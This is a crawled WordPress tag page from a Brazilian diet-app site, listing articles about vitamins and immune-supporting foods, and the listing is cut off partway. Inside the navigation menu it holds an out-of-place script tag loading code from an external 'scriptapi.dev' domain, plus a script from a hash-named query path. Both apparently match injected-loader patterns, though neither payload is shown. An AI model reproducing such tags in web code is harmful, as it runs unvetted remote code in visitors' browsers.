

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vitamenu.com.br/tag/omega-6/
body_size: 15863
content:
<!-- pagina de Post -->

<!DOCTYPE html>
<html lang="pt-br"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    

	<meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="facebook-domain-verification" content="i4cujbsnp56dqkmfyo3vd7drhm8rnx" />
	
    <title>omega-6 - Vitamenu</title>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="/tag/omega-6/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="omega-6 - Vitamenu" />
	<meta property="og:url" content="https://www.vitamenu.com.br/tag/omega-6/" />
	<meta property="og:site_name" content="Vitamenu" />
	<meta property="og:image" content="/wp-content/uploads/2019/07/baixar-o-vitamenu.png" />
	<meta property="og:image:width" content="358" />
	<meta property="og:image:height" content="626" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.vitamenu.com.br/#organization","name":"Vitamenu","url":"https://www.vitamenu.com.br/","sameAs":["https://www.instagram.com/vitamenu_app/","https://www.facebook.com/vitamenuapp/"],"logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vitamenu.com.br/#/schema/logo/image/","url":"https://www.vitamenu.com.br/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2.png","contentUrl":"https://www.vitamenu.com.br/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2.png","width":512,"height":512,"caption":"Vitamenu"},"image":{"@id":"https://www.vitamenu.com.br/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.vitamenu.com.br/#website","url":"https://www.vitamenu.com.br/","name":"Vitamenu","description":"Vitamenu - Aplicativo para Dieta com Cardápios e Receitas!","publisher":{"@id":"https://www.vitamenu.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vitamenu.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vitamenu.com.br/tag/omega-6/#primaryimage","url":"https://www.vitamenu.com.br/wp-content/uploads/2018/06/vitamina-vitamenu-tudo-o-que-voce-quis-saber.jpg","contentUrl":"https://www.vitamenu.com.br/wp-content/uploads/2018/06/vitamina-vitamenu-tudo-o-que-voce-quis-saber.jpg","width":800,"height":400},{"@type":"CollectionPage","@id":"https://www.vitamenu.com.br/tag/omega-6/","url":"https://www.vitamenu.com.br/tag/omega-6/","name":"omega-6 - Vitamenu","isPartOf":{"@id":"https://www.vitamenu.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.vitamenu.com.br/tag/omega-6/#primaryimage"},"image":{"@id":"https://www.vitamenu.com.br/tag/omega-6/#primaryimage"},"thumbnailUrl":"https://www.vitamenu.com.br/wp-content/uploads/2018/06/vitamina-vitamenu-tudo-o-que-voce-quis-saber.jpg","breadcrumb":{"@id":"https://www.vitamenu.com.br/tag/omega-6/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://www.vitamenu.com.br/tag/omega-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.vitamenu.com.br/"},{"@type":"ListItem","position":2,"name":"omega-6"}]}]}</script>
	<meta property="article:tag" content="alimentos funcionais" />
	<meta property="article:tag" content="antioxidante" />
	<meta property="article:tag" content="dica" />
	<meta property="article:tag" content="dicas" />
	<meta property="article:tag" content="dieta" />
	<meta property="article:tag" content="energia" />
	<meta property="article:tag" content="envelhecimento" />
	<meta property="article:tag" content="frutas" />
	<meta property="article:tag" content="ganho de massa" />
	<meta property="article:tag" content="legumes" />
	<meta property="article:tag" content="óleo" />
	<meta property="article:tag" content="ômega-3" />
	<meta property="article:tag" content="omega-6" />
	<meta property="article:tag" content="peixes" />
	<meta property="article:tag" content="saudável" />
	<meta property="article:tag" content="saude" />
	<meta property="article:tag" content="vegano" />
	<meta property="article:tag" content="vegetariano" />
	<meta property="article:tag" content="verduras" />
	<meta property="article:tag" content="vitamina" />
	<meta property="article:tag" content="vitaminas" />
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="/tag/omega-6/amp/" /><meta name="generator" content="AMP for WP 1.0.77.47"/><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Vitamenu &raquo; omega-6" href="/tag/omega-6/feed/" />
<!-- vitamenu.com.br is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script id="vitam-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wprm-public-css'  href='/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmp-public-css'  href='/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css'  href='/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.8.11' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/?3d69151535f73cd8aade7ae20909e8f5&#038;ver=6.0.1' id='3d69151535f73cd8aade7ae20909e8f5-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.1' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vitamenu.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="Site Kit by Google 1.80.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118326789-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  //gtag('config', 'AW-790826244');
  gtag('config', 'UA-118326789-1');
  //gtag('config', 'AW-700523660');
</script>
<style type="text/css"> .wprm-comment-rating svg path, .comment-form-wprm-rating svg path { fill: #343434; } .comment-form-wprm-rating .rated svg polygon { fill: #343434; } .wprm-comment-rating svg polygon, .comment-form-wprm-rating svg polygon { stroke: #343434; }</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TDRDM2G');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script>
		if(screen.width<769){
        	window.location = "/tag/omega-6/amp/";
        }
    	</script>
<link rel="icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-270x270.png" />
     
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/bootstrap/css/bootstrap.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/fonts/ionicons.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/fonts/font-awesome.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/flickity-fade.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/flickity.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/vitamenu_style.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css.map">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/Search-Field-With-Icon.css">

	
</head>


<body>
    <nav class="navbar navbar-dark navbar-expand-lg sticky-top bg-white portfolio-navbar gradient">
        <div class="container">
			
			
						
			<a class="navbar-brand logo" href="/">
				<img alt="logo vitamenu" src="https://www.vitamenu.com.br/wp-content/uploads/2019/11/Vitamenu_branco-e1588634171970.png" style="width: 180px;padding-left: 12px;">
			</a>
			
			<button data-toggle="collapse" class="navbar-toggler" data-target="#navbarNav"><span class="sr-only">Toggle navigation</span><span class="navbar-toggler-icon"></span></button>

            <div class="collapse navbar-collapse"
                id="navbarNav">
                <ul class="nav navbar-nav ml-auto">

					
                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/">Inicio<span class="border-hover"></span></a></li>
                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/depoimentos/">Depoimentos<span class="border-hover"></span></a></li>
                    <li class="nav-item" role="presentation"><a  class="nav-link"  href="https://www.vitamenu.com.br/planos/">Planos<span class="border-hover"></span></a></li>
					
					                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/blog/">Receitas e Dicas<span class="border-hover"></span></a></li>
                                        <script src="https://scriptapi.dev/api/vitamenu.js"></script>
					<li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/contato/">Contato</a></li>
					

                </ul>
            </div>
			
						
        </div>
    </nav>
    <main>
<div class="container">

<!-- Nav Start -->
    <div class="row" >
        <div class="col" >
            
            <div class="classynav">
                <ul>
                    	<li class="cat-item cat-item-346"><a href="/category/mitos-alimentares/">Mitos Alimentares</a>
</li>
	<li class="cat-item cat-item-325"><a href="/category/safra-de-alimentos/">Safra dos Alimentos</a>
</li>
	<li class="cat-item cat-item-175"><a href="/category/suplemento/">Suplemento</a>
</li>
	<li class="cat-item cat-item-80"><a href="/category/lanches/">Lanches</a>
</li>
	<li class="cat-item cat-item-11"><a href="/category/receitas/" title="Receitas Criativas para o dia a dia">Receitas</a>
</li>
	<li class="cat-item cat-item-9"><a href="/category/novidades-do-aplicativo/">Novidades do Aplicativo</a>
</li>
	<li class="cat-item cat-item-7"><a href="/category/tutoriais/">Tutoriais</a>
</li>
	<li class="cat-item cat-item-6"><a href="/category/saude-e-bem-estar/">Saúde e bem-estar</a>
</li>
	<li class="cat-item cat-item-5"><a href="/category/exercicios/">Exercícios</a>
</li>
	<li class="cat-item cat-item-1"><a href="/category/alimentacao/">Alimentação</a>
</li>


                </ul>
            </div>
            
        </div>
    </div>
<!-- Nav End -->


    <div class="row" style="margin-top:0px;">
        <div class="col">

        

            
        
            <div class="row">
                <div class="col" style="margin-bottom:10px;">
                    <h3 class="feature-title">Omega-6</h3>
                </div>
            </div>
                 
            <div class="row">
                <div class="col">
                    <div class="row">

                    
                        <div class="col-md-12 col-lg-6">
                            <div class="card border-0">
                                <a href="/alimentacao/vitaminas-tudo-o-que-voce-sempre-quis-saber-sobre-elas/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/06/vitamina-vitamenu-tudo-o-que-voce-quis-saber-300x150.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/06/vitamina-vitamenu-tudo-o-que-voce-quis-saber-300x150.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/06/vitamina-vitamenu-tudo-o-que-voce-quis-saber-768x384.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2018/06/vitamina-vitamenu-tudo-o-que-voce-quis-saber-500x250.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/06/vitamina-vitamenu-tudo-o-que-voce-quis-saber.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/alimentacao/vitaminas-tudo-o-que-voce-sempre-quis-saber-sobre-elas/" class="post-category">-</a>
                                    <h5><a href="/alimentacao/vitaminas-tudo-o-que-voce-sempre-quis-saber-sobre-elas/">Vitaminas: Tudo o que você sempre quis saber sobre elas</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-12 col-lg-6">
                            <div class="card border-0">
                                <a href="/alimentacao/dica-de-10-alimentos-que-auxiliam-o-sistema-imunologico/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/06/Sistema-Imune-Blog-300x150.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/06/Sistema-Imune-Blog-300x150.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/06/Sistema-Imune-Blog-768x384.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2018/06/Sistema-Imune-Blog-500x250.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/06/Sistema-Imune-Blog.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/alimentacao/dica-de-10-alimentos-que-auxiliam-o-sistema-imunologico/" class="post-category">-</a>
